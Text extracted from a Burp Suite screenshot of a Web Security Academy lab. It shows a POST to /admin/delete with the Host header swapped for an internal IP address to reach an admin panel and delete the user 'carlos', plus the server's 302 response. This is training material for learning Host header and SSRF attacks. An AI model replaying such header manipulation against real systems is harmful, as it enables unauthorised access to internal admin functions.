 Request
Inspector
Pretty Raw Hex
\n
1 POST https://0a3f008f042c8916813e5ce300ce00c8.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.163
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
4 Origin: https://0a3f008f042c8916813e5ce300ce00c8.web-security-academy.net
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Cookie: session=2ekxLlCQR5asgyFEaZC1gDGWPUAxOGkH; _lab=
47%7cMC0CFGxGfiGzhVWOmGUPJDV%2fZ0g5tnLBAhUAlJkTD4k8D%2bgLRgbKFENVnJuO3%2fbrfJeR44F2Qzx1GtS2ZH%2fg%2bvdI6ArTTBzVhzdzNMzkXUWAMKMQlYoNNZwMXMO2WADUQenLXrnAXYpp
qqggRvVbRhDVGoyPCPZ9bzGz53yDeTi1iPIl
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10
11 csrf=s816kjJBGSxtvAxwjED0vqZ3WkPUiUjM&username=carlos
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6